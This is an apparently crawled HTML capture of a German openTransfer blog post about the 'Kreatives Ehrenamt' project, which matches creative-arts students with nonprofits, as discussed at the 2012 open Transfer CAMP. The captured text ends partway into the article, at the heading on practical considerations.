

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preview.opentransfer.de/kreatives-ehrenamt/
body_size: 17065
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="YCWO3tzAHnzubA4lDgYC76rq-0lzJIGi92ZIBAFraMo" />

<link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="icon" href="https://opentransfer.de/wp-content/uploads/2013/02/otfavicon.png" type="image/x-ico" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kreatives Ehrenamt beim #otc12 - openTransfer</title>
	<link rel="canonical" href="https://preview.opentransfer.de/kreatives-ehrenamt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kreatives Ehrenamt beim #otc12 - openTransfer" />
	<meta property="og:description" content="Die Grundidee ist, kreative Studenten und gemeinnützige Organisationen zusammenzubringen. In der Diskussion auf dem open Transfer CAMP zeigen sich die konkreten Vorzüge des Projektes für beide Seiten, aber auch besondere Herausforderungen, die in der Umsetzung beachtet werden müssen." />
	<meta property="og:url" content="https://preview.opentransfer.de/kreatives-ehrenamt/" />
	<meta property="og:site_name" content="openTransfer" />
	<meta property="article:published_time" content="2013-03-21T14:02:48+00:00" />
	<meta property="article:modified_time" content="2017-04-15T11:37:14+00:00" />
	<meta property="og:image" content="https://preview.opentransfer.de/wp-content/uploads/2013/03/Icon__btn_Dokumentation_gross.png" />
	<meta property="og:image:width" content="110" />
	<meta property="og:image:height" content="110" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Tobias Quednau" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Tobias Quednau" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="6 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#article","isPartOf":{"@id":"https://preview.opentransfer.de/kreatives-ehrenamt/"},"author":{"name":"Tobias Quednau","@id":"https://preview.opentransfer.de/#/schema/person/df798376d75ff3db9cf325106dd8bf59"},"headline":"Kreatives Ehrenamt beim #otc12","datePublished":"2013-03-21T14:02:48+00:00","dateModified":"2017-04-15T11:37:14+00:00","mainEntityOfPage":{"@id":"https://preview.opentransfer.de/kreatives-ehrenamt/"},"wordCount":1189,"commentCount":0,"publisher":{"@id":"https://preview.opentransfer.de/#organization"},"image":{"@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#primaryimage"},"thumbnailUrl":"https://preview.opentransfer.de/wp-content/uploads/2013/03/Icon__btn_Dokumentation_gross.png","keywords":["Dokumentation"],"articleSection":["Qualität"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://preview.opentransfer.de/kreatives-ehrenamt/#respond"]}]},{"@type":"WebPage","@id":"https://preview.opentransfer.de/kreatives-ehrenamt/","url":"https://preview.opentransfer.de/kreatives-ehrenamt/","name":"Kreatives Ehrenamt beim #otc12 - openTransfer","isPartOf":{"@id":"https://preview.opentransfer.de/#website"},"primaryImageOfPage":{"@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#primaryimage"},"image":{"@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#primaryimage"},"thumbnailUrl":"https://preview.opentransfer.de/wp-content/uploads/2013/03/Icon__btn_Dokumentation_gross.png","datePublished":"2013-03-21T14:02:48+00:00","dateModified":"2017-04-15T11:37:14+00:00","breadcrumb":{"@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://preview.opentransfer.de/kreatives-ehrenamt/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#primaryimage","url":"https://preview.opentransfer.de/wp-content/uploads/2013/03/Icon__btn_Dokumentation_gross.png","contentUrl":"https://preview.opentransfer.de/wp-content/uploads/2013/03/Icon__btn_Dokumentation_gross.png","width":110,"height":110},{"@type":"BreadcrumbList","@id":"https://preview.opentransfer.de/kreatives-ehrenamt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://preview.opentransfer.de/"},{"@type":"ListItem","position":2,"name":"Kreatives Ehrenamt beim #otc12"}]},{"@type":"WebSite","@id":"https://preview.opentransfer.de/#website","url":"https://preview.opentransfer.de/","name":"openTransfer","description":"Gutes einfach verbreiten","publisher":{"@id":"https://preview.opentransfer.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preview.opentransfer.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://preview.opentransfer.de/#organization","name":"openTransfer","url":"https://preview.opentransfer.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://preview.opentransfer.de/#/schema/logo/image/","url":"https://preview.opentransfer.de/wp-content/uploads/2021/01/cropped-cropped-RGB_open-transfer-Small_open-transfer-Logo_MEDIUM.png","contentUrl":"https://preview.opentransfer.de/wp-content/uploads/2021/01/cropped-cropped-RGB_open-transfer-Small_open-transfer-Logo_MEDIUM.png","width":460,"height":66,"caption":"openTransfer"},"image":{"@id":"https://preview.opentransfer.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://preview.opentransfer.de/#/schema/person/df798376d75ff3db9cf325106dd8bf59","name":"Tobias Quednau","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://preview.opentransfer.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"Tobias Quednau"},"description":"Tobias Quednau ist von Haus aus Politikwissenschaftler. Ihn interessiert vor allem, wie Gesellschaften demokratischer gestaltet werden können. Dabei spielt für ihn die Zivilgesellschaft als Ort der öffentlichen Debatte, an dem sowohl Argumente ausgetauscht als auch innovative Ideen zur Bewältigung gesellschaftspolitischer Herausforderungen entwickelt werden, eine essentielle Rolle. Nachdem er sich über sieben Jahre beim Bundesnetzwerk Bürgerschaftliches Engagement und am Forschungszentrum für Bürgerschaftliches Engagement an der Humboldt-Universität zu Berlin hauptberuflich mit der Frage beschäftigt hat, wie die Bürgergesellschaft systematisch gestärkt werden kann, betreut er inzwischen bei RuhrFutur das Bildungsprojekt „Eltern und Schulen – Gemeinsam stark“. Ehrenamtlich ist er als Redakteur des Forschungsjournals Soziale Bewegungen – Analysen zu Demokratie und Zivilgesellschaft aktiv und hat sich als Vorstand zehn Jahre um die Geschicke des Vereins Das Rote Berlin gekümmert, der in Berlin mit dem Niedersachsenstadion für Exil-Hannoveraner und andere 96-Fans einen Ort zum Fußballschauen mit Gleichgesinnten geschaffen hat. Die Initiative openTransfer der Stiftung Bürgermut begleitet und unterstützt seit dem ersten Barcamp 2012 in Berlin.","url":"https://preview.opentransfer.de/author/tobias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="openTransfer &raquo; Feed" href="https://preview.opentransfer.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="openTransfer &raquo; Kommentar-Feed" href="https://preview.opentransfer.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="openTransfer &raquo; Kreatives Ehrenamt beim #otc12 Kommentar-Feed" href="https://preview.opentransfer.de/kreatives-ehrenamt/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preview.opentransfer.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dce-animations-css'  href='https://preview.opentransfer.de/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=2.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://preview.opentransfer.de/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wcs-timetable-css'  href='https://preview.opentransfer.de/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css'  href='https://preview.opentransfer.de/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://preview.opentransfer.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765952265' type='text/css' media='all' />
<link rel='stylesheet' id='opentransfer-style-css'  href='https://preview.opentransfer.de/wp-content/themes/opentransfer/style.css?ver=202203170917' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-style-css'  href='https://unpkg.com/leaflet@1.5.1/dist/leaflet.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://preview.opentransfer.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preview.opentransfer.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://preview.opentransfer.de/wp-json/" /><link rel="alternate" type="application/json" href="https://preview.opentransfer.de/wp-json/wp/v2/posts/1065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preview.opentransfer.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preview.opentransfer.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://preview.opentransfer.de/?p=1065' />
<link rel="alternate" type="application/json+oembed" href="https://preview.opentransfer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreview.opentransfer.de%2Fkreatives-ehrenamt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preview.opentransfer.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreview.opentransfer.de%2Fkreatives-ehrenamt%2F&#038;format=xml" />
<style type="text/css" media="all" id="wcs_styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta property="og:url" content="https://preview.opentransfer.de/kreatives-ehrenamt/" /><meta property="og:title" content="Kreatives Ehrenamt beim #otc12" /><meta property="og:description" content="Die Grundidee ist, kreative Studenten und gemeinnützige Organisationen zusammenzubringen. In der Diskussion auf dem open Transfer CAMP zeigen sich die konkreten Vorzüge des Projektes für beide Seiten, aber auch besondere Herausforderungen, die in der Umsetzung beachtet werden müssen." /><meta property="og:image" content="https://preview.opentransfer.de/wp-content/uploads/2013/03/Icon__btn_Dokumentation_gross.png" /><link rel="pingback" href="https://preview.opentransfer.de/xmlrpc.php"><link rel="icon" href="https://preview.opentransfer.de/wp-content/uploads/2021/02/cropped-RGB_open-transfer-Small_ot-Logo_SMALL-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preview.opentransfer.de/wp-content/uploads/2021/02/cropped-RGB_open-transfer-Small_ot-Logo_SMALL-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preview.opentransfer.de/wp-content/uploads/2021/02/cropped-RGB_open-transfer-Small_ot-Logo_SMALL-180x180.png" />
<meta name="msapplication-TileImage" content="https://preview.opentransfer.de/wp-content/uploads/2021/02/cropped-RGB_open-transfer-Small_ot-Logo_SMALL-270x270.png" />
</head>

<body data-cmplz=1 class="post-template-default single single-post postid-1065 single-format-standard wp-custom-logo group-blog elementor-default elementor-kit-19723">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span></span>
            <span></span>
            <span></span>
        </button>

        <div class="site-branding">
            <div class="site-title logo">
                <a href="https://preview.opentransfer.de/" class="custom-logo-link" rel="home"><img width="460" height="66" src="https://preview.opentransfer.de/wp-content/uploads/2021/01/cropped-cropped-RGB_open-transfer-Small_open-transfer-Logo_MEDIUM.png" class="custom-logo" alt="openTransfer" /></a>            </div>
        </div><!-- .site-branding -->

        <div class="menu-container">
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <div id="menu-header" class="menu-inside"><ul id="menu-statisches-menue-oben" class="menu"><li id="menu-item-10554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10554 "><a href="https://preview.opentransfer.de/themen-uebersicht/">Wissen</a></li>
<li id="menu-item-10564" class="menu-item menu-item-type-post_type_archive menu-item-object-project menu-item-10564 "><a href="https://preview.opentransfer.de/projekte/">Projekte</a></li>
<li id="menu-item-10555" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-10555 "><a href="https://preview.opentransfer.de/event/">Events</a></li>
<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 "><a href="https://preview.opentransfer.de/uber-uns/">Über uns</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589 "><a href="https://preview.opentransfer.de/category/news/">News</a></li>
<li id="menu-item-10556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10556 "><a href="https://preview.opentransfer.de/e-book/">E-Books</a></li>
</ul></div>                <a href="https://preview.opentransfer.de/newsletter/" class="market-link">Newsletter</a>                <div class="social-media-list"><a href="https://www.youtube.com/channel/UCmxgOPtmLMY7_eEpDY7oCtg" target="_blank" class="ico ico-youtube"></a><a href="https://www.facebook.com/openTransfer/" target="_blank" class="ico ico-facebook"></a><a href="https://twitter.com/opentransfer/" target="_blank" class="ico ico-twitter"></a><a href="https://www.instagram.com/opentransfer/" target="_blank" class="ico ico-instagram"></a></div>            </nav><!-- #site-navigation -->

            <div class="site-search">
                <form class="search-form" method="GET" action="https://preview.opentransfer.de">
    <input type="text" name="s" id="s" class="search-field" placeholder="Suche" />
    <button type="submit" value="Search" class="search-submit btn-submit icon-lupe"></button>
</form>
            </div>
        </div>

        <a href="https://preview.opentransfer.de/newsletter/" class="market-link">Newsletter</a>	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">

    <main id="main" class="site-main" role="main">
                        
<article id="post-1065" class="post-1065 post type-post status-publish format-standard has-post-thumbnail hentry category-qualitat tag-dokumentation">
    <div class="entry-content">

        <div class="text-content box-center box-left">
            <header class="entry-header">
                                    <h2 class="entry-title title">Kreatives Ehrenamt beim #otc12</h2>            </header><!-- .entry-header -->
            <h3>Freija Hub &amp; Sebastian Schütz von der Universität der Künste beim open Transfer CAMP am 17.11.2012 in Berlin</h3>
<p><a href="https://www.opentransfer.de/wp-content/uploads/2013/02/Icon__btn_Dokumentation_gross.png"><img class="size-full wp-image-1023 alignleft" alt="Icon__btn_Dokumentation_gross" src="https://www.opentransfer.de/wp-content/uploads/2013/02/Icon__btn_Dokumentation_gross.png" width="110" height="110" /></a></p>
<h4>&#8222;Kreatives Ehrenamt&#8220; wurde von Freija Hub und Sebastian Schütz als studentisches Konzept an der Universität der Künste entwickelt. Die Idee: kreative Studenten und gemeinnützige Organisationen zusammenzubringen. Auf dem open Transfer CAMP wurden die Vorzüge des Projekts diskutiert, aber auch die Herausforderungen.</h4>
<p>&nbsp;</p>
<p><strong>Die Vorteile des Projekts</strong></p>
<p>Das Projekt Kreatives Ehrenamt hat sich zum Ziel gesetzt, eine Plattform zu schaffen auf der gemeinnützige Organisationen und Studenten von Kreativberufen (Webdesigner etc.) zusammenfinden können. Einerseits erhalten gemeinnützige Organisationen, denen finanzielle Mittel zur Konzeption und Realisierung von Webauftritten oder Werbematerialien fehlen, professionelle Unterstützung. Zugleich könnten die Studenten davon profitieren, dass ihre Arbeit nicht nur für Prüfungszwecke erstellt, sondern auch in der Realität umgesetzt wird. Ein weiterer Vorteil gegenüber bisherigen Matching-Projekten bestehe zudem darin, dass es auf beiden Seiten klar definierte Zielgruppen gebe.</p>
<p><a href="https://www.opentransfer.de/wp-content/uploads/2013/03/MG_8124-copy.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1072" alt="Kreatives Ehrenamt" src="https://www.opentransfer.de/wp-content/uploads/2013/03/MG_8124-copy-1024x682.jpg" width="787" height="523" srcset="https://preview.opentransfer.de/wp-content/uploads/2013/03/MG_8124-copy-1024x682.jpg 1024w, https://preview.opentransfer.de/wp-content/uploads/2013/03/MG_8124-copy-300x200.jpg 300w" sizes="(max-width: 787px) 100vw, 787px" /></a></p>
<p><strong>Was konkret zu beachten ist</strong></p>
